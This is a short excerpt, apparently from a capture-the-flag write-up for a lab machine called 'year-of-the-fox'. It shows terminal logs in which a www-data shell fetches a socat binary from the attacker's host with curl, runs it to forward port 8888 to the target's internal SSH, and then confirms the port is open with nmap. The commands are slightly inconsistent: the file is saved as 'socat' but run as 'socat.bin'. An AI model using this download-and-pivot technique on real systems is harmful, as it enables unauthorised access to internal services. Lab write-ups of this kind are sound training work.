 www-data@year-of-the-fox:/dev/shm$ curl 10.17.21.18:81/socatx64.bin -o socat
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 370k 100 370k 0 0 43882 0 0:00:08 0:00:08 --:--:-- 48480
www-data@year-of-the-fox:/dev/shm$ chmod +x socat
www-data@year-of-the-fox:/dev/shm$ ./socat.bin tcp-listen:8888,reuseaddr,fork >
<in tcp-listen:8888,reuseaddr,fork tcp:localhost:22
# ls
data socatx64.bin
# python3 -m http.server 81
Serving HTTP on 0.0.0.0 port 81 (http://0.0.0.0:81/) ...
10.10.92.139 - - [19/Dec/2024 18:32:44] "GET /socatx64.bin HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
# nmap -p 8888 10.10.92.139
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-19 18:35 -05
Nmap scan report for 10.10.92.139
Host is up (0.47s latency).
PORT STATE SERVICE
8888/tcp open sun-answerbook
Nmap done: 1 IP address (1 host up) scanned in 1.11 seconds